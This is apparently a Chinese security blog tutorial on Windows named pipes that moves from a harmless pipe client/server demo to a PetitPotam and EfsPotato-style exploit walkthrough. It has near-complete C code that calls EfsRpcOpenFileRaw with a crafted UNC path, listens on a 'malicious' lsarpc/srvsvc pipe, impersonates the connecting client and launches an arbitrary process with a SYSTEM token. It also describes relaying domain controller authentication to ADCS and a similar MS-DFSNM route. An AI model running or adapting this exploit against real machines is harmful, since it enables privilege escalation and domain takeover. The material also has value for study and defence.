rpcview
https://ci.appveyor.com/project/silverf0x/rpcview/build/artifacts
命名管道
管道分为匿名管道和命名管道。
匿名管道不能通过网络使用,也不能在不相关的进程之间使用。
命名管道是 Windows 操作系统中的一种进程间通信(IPC)机制。命名管道允许两个独立进程之间通过共享名称来进行单向或双向数据通信。命名管道可以在本地计算机上运行(IPC),也可以在计算机网络上运行(RPC)。
命名管道的主要作用是允许不同应用程序之间的数据通信。这种通信方式适用于需要长时间通信的进程,例如,一个应用程序可以使用命名管道与另一个应用程序进行通信,以在它们之间共享数据。
通常,命名管道服务器进程会创建具有已知名称或要与其客户端通信的名称的命名管道。知道管道名称的命名管道客户端进程可以打开其另一端,但受命名管道服务器进程指定的访问限制。服务器和客户端都连接到管道后,可以通过对管道执行读取和写入操作来交换数据。
命名管道通信demo
CreateNamedPipeA创建命名管道,该函数返回一个句柄,这时,server进程可以使用ConnectNamedPipe等待客户端的连接,在客户端连接上命名管道后,server进程可以调用ReadFile读取客户端发来的管道数据。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| #include <windows.h>
#include <stdio.h>
#include <tchar.h>
#include <conio.h>
#include <iostream>
#define BUFSIZE 256
using namespace std;
void _tmain(int argc, TCHAR* argv[])
{
HANDLE hNamedPipe = NULL;
LPCWSTR lpName = L"\\\\.\\pipe\\pipename";
printf("[*] Creating named pipe and wait for connection.\n");
hNamedPipe = CreateNamedPipe(
lpName,
PIPE_ACCESS_DUPLEX,
PIPE_TYPE_MESSAGE | PIPE_READMODE_MESSAGE | PIPE_WAIT,
PIPE_UNLIMITED_INSTANCES,
0,
0,
NMPWAIT_WAIT_FOREVER,
0);
if (hNamedPipe != INVALID_HANDLE_VALUE)
{
printf("[*] Created named pipe \\\\.\\pipe\\pipename succeeded.\n");
}
else
{
printf("[-] CreateNamedPipe() Error: %i.\n", GetLastError());
}
if (ConnectNamedPipe(hNamedPipe, NULL) != NULL)
{
printf("[*] The connection is successful, start receiving datas.\n");
BOOL fSuccess = FALSE;
DWORD len = 0;
CHAR buffer[BUFSIZE];
string revDatas = "";
do
{
fSuccess = ReadFile(hNamedPipe, buffer, BUFSIZE * sizeof(char), &len, NULL);
char buffer2[BUFSIZE + 1] = { 0 };
memcpy(buffer2, buffer, len);
revDatas.append(buffer2);
if (!fSuccess || len < BUFSIZE)
{
break;
}
} while (true);
cout << "[*] Received data:" << endl << revDatas.c_str() << endl << endl;
}
DisconnectNamedPipe(hNamedPipe);
CloseHandle(hNamedPipe);
printf("[*] Close named pipe.\n");
system("pause");
}
|
客户端使用CreateFile连接至正在监听的命名管道。连接成功后,此时,server端调用的ConnectNamedPipe也返回,客户端可以通过WriteFile向管道中写入数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| #include <windows.h>
#include <stdio.h>
#include <tchar.h>
#include <conio.h>
#include <iostream>
#define BUFSIZE 5
using namespace std;
void _tmain(int argc, TCHAR* argv[])
{
HANDLE hNamedPipe = NULL;
LPCWSTR lpNamedPipeName = L"\\\\.\\pipe\\pipename";
printf("[*] Named Pipes: Client goes online.\n");
printf("[*] Press any key to start connecting named pipes.\n");
_getch();
if (!WaitNamedPipe(lpNamedPipeName, NMPWAIT_WAIT_FOREVER))
{
return;
}
printf("[*] Opening named pipe \\\\.\\pipe\\pipename.\n");
hNamedPipe = CreateFile(lpNamedPipeName, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hNamedPipe != INVALID_HANDLE_VALUE)
{
printf("[*] The connection is successful, start sending data.\n");
DWORD nNumberOfBytesToWrite;
const char* lpBuffer = "Pipe datas from client...";
if (!WriteFile(hNamedPipe, lpBuffer, strlen(lpBuffer), &nNumberOfBytesToWrite, NULL))
{
printf("Write failed...");
return;
}
cout << "[*] Sent data: " << endl << lpBuffer << endl << endl;
}
else
{
printf("[-] CreateFile() Error: %i.\n", GetLastError());
}
FlushFileBuffers(hNamedPipe);
DisconnectNamedPipe(hNamedPipe);
CloseHandle(hNamedPipe);
system("pause");
return;
}
|

可以通过微软官网的的pipelist来枚举管道列表
MS-EFSR协议
https://learn.microsoft.com/zh-cn/openspecs/windows_protocols/ms-efsr/2425f825-aa14-4895-a159-4122927dec7c

根据文档描述EFSRPC协议必须通过\pipe\lsarpc或者\pipe\efsrpc管道通信,且两个管道对应的UUID必须为c681d488-d850-11d0-8c52-00c04fd90f7e或者df1941c5-fe89-4e79-bf10-463657acf44d。
PetitPotam–EfsRpcOpenFileRaw
PetitPotam是一个默认匿名强制服务器到指定IP进行身份认证的一个漏洞。主要利用为强制DC到中继服务器进行认证,由中继服务器转发到ADCS申请证书,获得**DC$**的权限。
petitPotam利用的就是 MS-EFSR 协议,该协议是对远程存储和通过网络访问的加密数据进行维护和管理的。协议中的EfsRpcOpenFileRaw API 是通常用于备份软件,功能是打开一个文件。该协议接口存在一系列函数,其FileName参数可以指定UNC路径。

在rpcview中选中该uuid 进行反编译可以得到IDL,该uuid在上文中提到过,对应的管道为 \pipe\lsarp.
获得idl后就可以开心code了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| #include<Windows.h>
#include<iostream>
#include"ms-efsr_h.h"
#include<tchar.h>
#include<strsafe.h>
#pragma comment(lib,"RpcRT4.lib")
int main(int argc, char* argv[]) {
RPC_STATUS status;
RPC_BINDING_HANDLE binding;
RPC_WSTR StringBinding;
status = RpcStringBindingCompose(
(RPC_WSTR)L"c681d488-d850-11d0-8c52-00c04fd90f7e",
(RPC_WSTR)L"ncacn_np",
(RPC_WSTR)L"\\\\127.0.0.1",
(RPC_WSTR)L"\\pipe\\lsass",
NULL,
&StringBinding
);
wprintf(L"[+] RpcStringBindingCompose status:%d\n", status);
wprintf(L"[*] String binding: %ws\r\n", StringBinding);
status = RpcBindingFromStringBinding(StringBinding, &binding);
wprintf(L"[+] RpcBindingFromStringBinding status:%d\n", status);
status = RpcStringFree(&StringBinding);
wprintf(L"[+] RpcStringFree status:%d\n", status);
RpcTryExcept{
PVOID pContext;
LPWSTR pwszFileName;
pwszFileName = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
StringCchPrintf(pwszFileName, MAX_PATH, L"\\\\127.0.0.1\\C$\\tmp\\test.txt");
long result;
wprintf(L"[*] EfsRpcOpenFileRaw target file: %ws\r\n ", pwszFileName);
result = Proc0_EfsRpcOpenFileRaw_Downlevel(binding, &pContext, pwszFileName, 0);
wprintf(L"[*] EfsRpcOpenFileRaw status: %d\n", result);
status = RpcBindingFree(&binding);
};
RpcExcept(1) {
wprintf(L"[-]RpcExceptionCode: %d\n", RpcExceptionCode());
}RpcEndExcept
}
void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)
{
return((void __RPC_FAR*) malloc(cBytes));
}
void __RPC_USER midl_user_free(void __RPC_FAR* p)
{
free(p);
}
|
code完成后,可以用ProcMon监视一下,可以看到创建了lsass管道,但是因为我的虚拟机安装了补丁,这里会报错 RpcExceptionCode : 5,

换一个 未打补丁的虚拟机即可

这个时候,只需要加上提权代码即可。同时利用一个trick,如果我们指定管道路径为 \127.0.0.1/pipe/pipename\C$\test.txt,当客户端连接时,会自动将其转换为\127.0.0.1\pipe\pipename\PIPE\srvsvc,如下图所示。通过这一点可以欺骗客户端连接至我们控制的命名管道。
EFS提权
https://github.com/zcgonvh/EfsPotato/pull/5
需要注意的是efspotato在最新版的Windows中已经不适用了,为efs rpc设置了它的认证等级,我们需要在调用前设置rpc的认证等级为RPC_C_AUTHN_LEVEL_PKT_PRIVACY
代码为
除此之外,该协议也可以也可以结合土豆提权的原理进行本地提权
比如:
当我们要求目标服务器请求的地址为\IP/pipe/sss\filename的时候,lsass.exe请求的管道变成了\IP\pipe\sss\PIPE\srvsvc。而此时\IP\pipe\sss\PIPE\srvsvc是一个不存在的管道,如果我们手动创建该管道,并在该管道中设置特殊的服务操作。例如将模拟连接的用户权限,创建指定的任意进程。我们即完成了提权。


提权流程
CreateNamedPipe
监听管道\\.\pipe\lsarpc\pipe\srvsvc,等待回连
创建匿名管道,lpname指定管道名称(pipe name)。由于管道服务器无法在另一台计算机上创建管道,因此 CreateNamedPipe() 函数必须使用句点 **. **作为服务器名称:
\.\pipe\PipeName
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| DWORD WINAPI LaunchPetitNamedPipeServer(LPVOID lpParam)
{
HANDLE hNamedPipe = NULL;
LPWSTR lpName;
LPWSTR lpCommandLine = (LPWSTR)lpParam;
SECURITY_DESCRIPTOR sd = { 0 };
SECURITY_ATTRIBUTES sa = { 0 };
lpName = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
StringCchPrintf(lpName, MAX_PATH, L"\\\\.\\pipe\\lsarpc\\pipe\\srvsvc");
if ((hNamedPipe = CreateNamedPipe(lpName, PIPE_ACCESS_DUPLEX | FILE_FLAG_OVERLAPPED, PIPE_TYPE_BYTE | PIPE_WAIT, 10, 2048, 2048, 0, &sa)))
{
printf("\n[+] Malicious named pipe running on %S.\n", lpName);
}
else
{
printf("[-] ImpersonateNamedPipeClient() Error: %i.\n", GetLastError());
return 0;
}
if (ConnectNamedPipe(hNamedPipe, NULL) != NULL)
{
printf("[+] The connection is successful.\n");
}
else
{
printf("[-] ConnectNamedPipe() Error: %i.\n", GetLastError());
return 0;
}
GetSystem(hNamedPipe, lpCommandLine);
CloseHandle(hNamedPipe);
return 0;
}
|
GetSystem
设置回连后的恶意操作提权为system
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| STARTUPINFO si;
PROCESS_INFORMATION pi;
HANDLE hProcess;
HANDLE hToken = NULL;
HANDLE phNewToken = NULL;
LPWSTR lpCurrentDirectory = NULL;
LPVOID lpEnvironment = NULL;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
if (ImpersonateNamedPipeClient(hNamedPipe))
{
printf("[+] ImpersonateNamedPipeClient success.\n");
}
else
{
printf("[-] ImpersonateNamedPipeClient() Error: %i.\n", GetLastError());
return;
}
if (OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, FALSE, &hToken))
{
printf("[+] OpenThreadToken success.\n");
}
else
{
printf("[-] OpenThreadToken() Error: %i.\n", GetLastError());
return;
}
if (DuplicateTokenEx(hToken, TOKEN_ALL_ACCESS, NULL, SecurityImpersonation, TokenPrimary, &phNewToken))
{
printf("[+] DuplicateTokenEx success.\n");
}
else
{
printf("[-] DupicateTokenEx() Error: %i.\n", GetLastError());
return;
}
if (!(lpCurrentDirectory = (LPWSTR)malloc(MAX_PATH * sizeof(WCHAR))))
{
return;
}
if (!GetSystemDirectory(lpCurrentDirectory, MAX_PATH))
{
printf("[-] GetSystemDirectory() Error: %i.\n", GetLastError());
return;
}
if (!CreateEnvironmentBlock(&lpEnvironment, phNewToken, FALSE))
{
printf("[-] CreateEnvironmentBlock() Error: %i.\n", GetLastError());
return;
}
if (CreateProcessAsUser(phNewToken, NULL, lpCommandLine, NULL, NULL, TRUE, CREATE_UNICODE_ENVIRONMENT, lpEnvironment, lpCurrentDirectory, &si, &pi))
{
printf("[+] CreateProcessAsUser success.\n");
CloseHandle(hToken);
CloseHandle(phNewToken);
return;
}
else if (GetLastError() != NULL)
{
RevertToSelf();
printf("[!] CreateProcessAsUser() failed, possibly due to missing privileges, retrying with CreateProcessWithTokenW().\n");
if (CreateProcessWithTokenW(phNewToken, LOGON_WITH_PROFILE, NULL, lpCommandLine, CREATE_UNICODE_ENVIRONMENT | CREATE_NEW_CONSOLE, lpEnvironment, lpCurrentDirectory, &si, &pi))
{
printf("[+] CreateProcessWithTokenW success.\n");
CloseHandle(hToken);
CloseHandle(phNewToken);
return;
}
else
{
printf("[-] CreateProcessWithTokenW failed (%d).\n", GetLastError());
CloseHandle(hToken);
CloseHandle(phNewToken);
return;
}
}
|
RpcStringBindingComposeW
尝试连接到目标开放的管道准备发送EFS协议的数据包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| RPC_WSTR ObjUuid = (RPC_WSTR)L"c681d488-d850-11d0-8c52-00c04fd90f7e";
RPC_WSTR ProtSeq = (RPC_WSTR)L"ncacn_np";
RPC_WSTR NetworkAddr = (RPC_WSTR)L"\\\\127.0.0.1";
RPC_WSTR Endpoint = (RPC_WSTR)L"\\pipe\\lsarpc";
RPC_WSTR Options = NULL;
RPC_WSTR StringBinding;
RPC_STATUS RpcStatus;
RPC_BINDING_HANDLE binding_h;
RpcStatus = RpcStringBindingComposeW(ObjUuid, ProtSeq, NetworkAddr, Endpoint, Options, &StringBinding);
if (RpcStatus != RPC_S_OK) {
printf("[-] RpcStringBindingComposeW() Error: %i\n", GetLastError());
return;
}
RpcStatus = RpcBindingFromStringBindingW(
StringBinding,
&binding_h
);
|
EfsRpcOpenFileRaw
发送EFS协议的数据包,通过EFS协议的EfsRpcOpenFileRaw函数打开\\localhost/pipe/lsarpc\C$\test.txt文件
1
2
3
4
5
6
7
8
9
| LPWSTR PipeFileName;
long result;
PipeFileName = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
StringCchPrintf(PipeFileName, MAX_PATH, L"\\\\localhost/pipe/lsarpc\\C$\\test.txt");
wprintf(L"[+] Invoking EfsRpcOpenFileRaw with target path: %ws.\r\n", PipeFileName);
PVOID hContext;
result = Proc0_EfsRpcOpenFileRaw_Downlevel(binding_h, &hContext, PipeFileName, 0);
|
MS-DFSNM协议
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-dfsnm/95a506a8-cae6-4c42-b19d-9c1ed1223979
该协议通过\pipe\NETDFS通信,uuid为4FC742E0-4A10-11CF-8273-00AA004AE673,dfs协议的进程为dfssvc.exe,该进程只有一个管道。
dfs协议第一次启用时,在win2012上会访问一个默认不存在的 \pipe\winreg 管道,该管道会在DFS协议使用过后才进行监听,进程为svchost.exe。或使用 / 的特性换成其他管道利用。
MS-DFSNM中继
dfs和petitpotam一样
MS-DFSNM提权
管道模拟提权流程
